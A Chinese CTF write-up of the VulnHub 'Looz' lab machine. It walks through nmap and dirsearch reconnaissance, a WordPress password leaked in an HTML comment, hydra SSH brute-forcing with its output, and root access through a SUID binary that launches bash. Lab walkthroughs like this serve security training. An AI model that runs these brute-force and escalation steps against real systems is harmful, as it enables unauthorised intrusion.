靶机渗透练习67-Looz
靶机描述
靶机地址:https://www.vulnhub.com/entry/looz-1,732/
Description
Not that hard and not that easy, it's always straightforward if you can imagine it inside your mind.
If you need any help you can find me on Twitter @mhz_cyber , and I will be happy to read your write-ups guy send it on Twitter too
Follow us: Twitter: @mhz_cyber , @I_ma7amd LinkedIn: mhzcyber, muhammadokasha cya with another machine.
This works better with VirtualBox rather than VMware.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.65
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Looz arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:03:a5:b6 PCS Systemtechnik GmbH
192.168.9.65 08:00:27:c3:ec:69 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.937 seconds (132.16 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Looz nmap -A -sV -T4 -p- 192.168.9.65
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-01 17:38 CST
Nmap scan report for bogon (192.168.9.65)
Host is up (0.00039s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:80:23:86:76:97:19:09:9d:50:b1:94:c9:8d:a5:0c (RSA)
| 256 3d:52:5e:29:fb:2f:29:e8:01:e4:5d:1b:a1:1e:f3:4b (ECDSA)
|_ 256 f0:f4:77:dc:3d:53:c3:c5:35:82:87:a5:ba:57:b4:49 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Home
|_http-generator: Nicepage 3.15.3, nicepage.com
139/tcp closed netbios-ssn
445/tcp closed microsoft-ds
3306/tcp open mysql MySQL 5.5.5-10.5.10-MariaDB-1:10.5.10+maria~focal
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.5.10-MariaDB-1:10.5.10+maria~focal
| Thread ID: 5
| Capabilities flags: 63486
| Some Capabilities: LongColumnFlag, SupportsLoadDataLocal, SupportsCompression, ODBCClient, Support41Auth, Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsTransactions, InteractiveClient, ConnectWithDatabase, DontAllowDatabaseTableColumn, IgnoreSigpipes, Speaks41ProtocolNew, FoundRows, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: w[@m't8X33GM*+7sainj
|_ Auth Plugin Name: mysql_native_password
8081/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to http://bogon/
MAC Address: 08:00:27:C3:EC:69 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.4
Network Distance: 1 hop
Service Info: Host: 172.17.0.3; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms bogon (192.168.9.65)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.67 seconds
开放了以下端口:
22---ssh---OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80---http---nginx 1.18.0 (Ubuntu)
3306---mysql---MySQL 5.5.5-10.5.10-MariaDB-1:10.5.10+maria~focal
8081---http---Apache httpd 2.4.38
2.2枚举漏洞
2.2.1 80 端口分析

查看一下源代码,在末尾看到
<!--- john don't forget to remove this comment, for now wp password is y0uC@n'tbr3akIT--->
可知WP的用户为john及密码为y0uC@n'tbr3akIT,同时知道这是个WordPress站
扫描一下目录dirsearch -u http://192.168.9.65
⬢ Looz dirsearch -u http://192.168.9.65
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.65/_22-04-01_17-47-16.txt
Error Log: /root/.dirsearch/logs/errors-22-04-01_17-47-16.log
Target: http://192.168.9.65/
[17:47:16] Starting:
[17:47:33] 403 - 564B - /images/
[17:47:33] 301 - 178B - /images -> http://192.168.9.65/images/
[17:47:33] 200 - 37KB - /index.html
Task Completed
⬢ Looz
WordPress站没有搭在80端口
2.2.2 8081端口分析
扫描一下目录
⬢ Looz dirsearch -u http://192.168.9.65:8081
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.65-8081/_22-04-01_17-48-44.txt
Error Log: /root/.dirsearch/logs/errors-22-04-01_17-48-44.log
Target: http://192.168.9.65:8081/
[17:48:49] Starting:
[17:48:50] 403 - 279B - /.ht_wsr.txt
[17:48:50] 403 - 279B - /.htaccess.orig
[17:48:50] 403 - 279B - /.htaccess.bak1
[17:48:50] 403 - 279B - /.htaccess.save
[17:48:50] 403 - 279B - /.htaccess.sample
[17:48:50] 403 - 279B - /.htaccess_extra
[17:48:50] 403 - 279B - /.htaccessOLD2
[17:48:50] 403 - 279B - /.htaccess_orig
[17:48:50] 403 - 279B - /.htaccessBAK
[17:48:50] 403 - 279B - /.htaccessOLD
[17:48:50] 403 - 279B - /.htaccess_sc
[17:48:50] 403 - 279B - /.html
[17:48:50] 403 - 279B - /.htm
[17:48:50] 403 - 279B - /.htpasswd_test
[17:48:50] 403 - 279B - /.httr-oauth
[17:48:50] 403 - 279B - /.htpasswds
[17:49:05] 301 - 0B - /index.php -> http://192.168.9.65/
[17:49:05] 301 - 0B - /index.php/login/ -> http://192.168.9.65/login/
[17:49:06] 200 - 19KB - /license.txt
[17:49:11] 200 - 7KB - /readme.html
[17:49:12] 403 - 279B - /server-status
[17:49:12] 403 - 279B - /server-status/
[17:49:17] 301 - 322B - /wp-admin -> http://192.168.9.65:8081/wp-admin/
[17:49:17] 200 - 0B - /wp-config.php
[17:49:17] 301 - 324B - /wp-content -> http://192.168.9.65:8081/wp-content/
[17:49:17] 200 - 0B - /wp-content/
[17:49:17] 403 - 279B - /wp-content/plugins/akismet/admin.php
[17:49:17] 403 - 279B - /wp-content/plugins/akismet/akismet.php
[17:49:17] 400 - 1B - /wp-admin/admin-ajax.php
[17:49:17] 500 - 0B - /wp-content/plugins/hello.php
[17:49:17] 403 - 279B - /wp-includes/
[17:49:17] 301 - 325B - /wp-includes -> http://192.168.9.65:8081/wp-includes/
[17:49:17] 200 - 0B - /wp-includes/rss-functions.php
[17:49:17] 200 - 0B - /wp-cron.php
[17:49:17] 302 - 0B - /wp-signup.php -> http://wp.looz.com/wp-login.php?action=register
[17:49:17] 200 - 7KB - /wp-login.php
[17:49:18] 302 - 0B - /wp-admin/ -> http://wp.looz.com/wp-login.php?redirect_to=http%3A%2F%2F192.168.9.65%3A8081%2Fwp-admin%2F&reauth=1
[17:49:18] 200 - 1KB - /wp-admin/install.php
[17:49:18] 409 - 3KB - /wp-admin/setup-config.php
[17:49:18] 405 - 42B - /xmlrpc.php
Task Completed
⬢ Looz
很明显WordPress搭在了8081端口上
访问登录界面:
将wp.looz.com添加到/etc/hosts
再次访问:http://wp.looz.com/wp-login.php
2.3漏洞利用
2.3.1 404页面写入shell
由于这是一个管理员帐户,我们有权编辑目标应用程序中的代码。我们可以通过编辑目标应用程序中的文件来添加一个 php shell。但是当我们尝试编辑代码时,它显示了一条错误消息,表明更改已恢复。错误可以在下面看到。

主题上传好像出了点问题

2.3.2 ssh爆破

用户里边得到两个管理员用户
分别使用hydra爆破ssh:
hydra -l john -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.65
hydra -l gandalf -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.65
⬢ Looz hydra -l gandalf -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.65
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-02 10:01:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.9.65:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 14344254 to do in 1637:29h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344084 to do in 2269:39h, 15 active
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 14343709 to do in 2421:46h, 15 active
[STATUS] 98.53 tries/min, 1478 tries in 00:15h, 14342922 to do in 2426:05h, 15 active
[STATUS] 97.29 tries/min, 3016 tries in 00:31h, 14341384 to do in 2456:49h, 15 active
[STATUS] 96.74 tries/min, 4547 tries in 00:47h, 14339853 to do in 2470:24h, 15 active
[STATUS] 96.67 tries/min, 6090 tries in 01:03h, 14338310 to do in 2472:08h, 15 active
[22][ssh] host: 192.168.9.65 login: gandalf password: highschoolmusical
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-02 11:10:51
得到密码highschoolmusical
2.4权限提升
2.4.1 信息收集
ssh成功登录
⬢ Looz ssh gandalf@192.168.9.65
The authenticity of host '192.168.9.65 (192.168.9.65)' can't be established.
ED25519 key fingerprint is SHA256:5n6U1TwjeyUVhY7Yczr37MHbaLa8NJl7CdoYRnGrvNw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.9.65' (ED25519) to the list of known hosts.
gandalf@192.168.9.65's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-74-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 01 Apr 2022 10:55:58 AM UTC
System load: 0.1 Processes: 167
Usage of /: 78.4% of 6.82GB Users logged in: 0
Memory usage: 46% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for enp0s3: 192.168.9.65
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
63 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
gandalf@looz:~$
信息收集一波
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
gandalf@looz:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/at
/usr/bin/sudo
/usr/bin/fusermount
/home/alatar/Private/shell_testv1.0
/snap/snapd/10707/usr/lib/snapd/snap-confine
/snap/snapd/12057/usr/lib/snapd/snap-confine
/snap/core18/2066/bin/mount
/snap/core18/2066/bin/ping
/snap/core18/2066/bin/su
/snap/core18/2066/bin/umount
/snap/core18/2066/usr/bin/chfn
/snap/core18/2066/usr/bin/chsh
/snap/core18/2066/usr/bin/gpasswd
/snap/core18/2066/usr/bin/newgrp
/snap/core18/2066/usr/bin/passwd
/snap/core18/2066/usr/bin/sudo
/snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2066/usr/lib/openssh/ssh-keysign
/snap/core18/1944/bin/mount
/snap/core18/1944/bin/ping
/snap/core18/1944/bin/su
/snap/core18/1944/bin/umount
/snap/core18/1944/usr/bin/chfn
/snap/core18/1944/usr/bin/chsh
/snap/core18/1944/usr/bin/gpasswd
/snap/core18/1944/usr/bin/newgrp
/snap/core18/1944/usr/bin/passwd
/snap/core18/1944/usr/bin/sudo
/snap/core18/1944/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1944/usr/lib/openssh/ssh-keysign
发现/home/alatar/Private/shell_testv1.0比较可疑,查看一下
gandalf@looz:~$ strings /home/alatar/Private/shell_testv1.0
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
__stack_chk_fail
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
GLIBC_2.4
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
/bin/basH
[]A\A]A^A_
:*3$"
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8060
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
shell_testv1.0.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
__stack_chk_fail@@GLIBC_2.4
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
gandalf@looz:~$
本来说下载到kali中看看,但是好像没权限
gandalf@looz:~$ ls -la
total 28
drwxr-xr-x 3 gandalf gandalf 4096 Apr 1 10:56 .
drwxr-xr-x 4 root root 4096 Jun 7 2021 ..
-rw------- 1 gandalf gandalf 22 Jun 7 2021 .bash_history
-rw-r--r-- 1 gandalf gandalf 220 Jun 7 2021 .bash_logout
-rw-r--r-- 1 gandalf gandalf 3771 Jun 7 2021 .bashrc
drwx------ 2 gandalf gandalf 4096 Apr 1 10:56 .cache
-rw-r--r-- 1 gandalf gandalf 807 Jun 7 2021 .profile
gandalf@looz:~$ cd /home/alatar/Private/
gandalf@looz:/home/alatar/Private$ ls -al
total 28
drwxrwxr-x 2 alatar alatar 4096 Jun 7 2021 .
drwxr-xr-x 5 alatar alatar 4096 Jun 7 2021 ..
-rwsr-xr-x 1 root root 16848 Jun 7 2021 shell_testv1.0
试着运行看看
gandalf@looz:/home/alatar/Private$ ./shell_testv1.0
root@looz:/home/alatar/Private# id
uid=0(root) gid=0(root) groups=0(root),1001(gandalf)
root@looz:/home/alatar/Private# cd /root
root@looz:/root# ls -al
total 52
drwx------ 5 root root 4096 Jun 7 2021 .
drwxr-xr-x 21 root root 4096 Jun 7 2021 ..
-rw------- 1 root root 498 Jun 7 2021 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Jun 7 2021 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 33 Jun 7 2021 root.txt
-rw-r--r-- 1 root root 50 Jun 7 2021 rundocker.sh
-rw-r--r-- 1 root root 66 Jun 7 2021 .selected_editor
drwxr-xr-x 3 root root 4096 Jun 6 2021 snap
drwx------ 2 root root 4096 Jun 6 2021 .ssh
-rw------- 1 root root 8128 Jun 7 2021 .viminfo
root@looz:/root# cat root.txt
ab17850978e36aaf6a2b8808f1ded971
root@looz:/root#
成功拿到root权限,并在root目录下拿到flag
回头看看别的东西
root@looz:/root# cat .bash_history
chown root shell_testv1.0.c
chgrp root shell_testv1.0.c
chmod +x shell_testv1.0.c
chmod u+s shell_testv1.0.c
ls
gcc -o shell_testv1.0 shell_testv1.0.c
apt install gcc
clear
gcc -o shell_testv1.0 shell_testv1.0.c
vim shell_testv1.0.c
gcc -o shell_testv1.0 shell_testv1.0.c
clear
ls -la
chmod +x shell_testv1.0
chmod u+a shell_testv1.0
chmod u+s shell_testv1.0
clear
ls -la
rm shell_testv1.0.c
clear
ls -la
exit
cd /root
vim rundocker.sh
crontab
crontab -e
exit
root@looz:/root# cat rundocker.sh
docker start wordpressdb
docker start wpcontainer
root@looz:/root# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
root@looz:/root#
果然是这个程序
下载下来看看内容
⬢ Looz file shell_testv1.0
shell_testv1.0: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=41dfbc26584bcd9cc6fb5c71e45e2a9b28be5f30, for GNU/Linux 3.2.0, not stripped

看代码,直接就是运行/bin/bash
总结
本靶机通过hydra爆破ssh登录用户密码,然后通过shell_testv1.0提权
- 主机发现
- 信息收集
- 目录扫描
- hydra爆破ssh
- shell_testv1.0提权

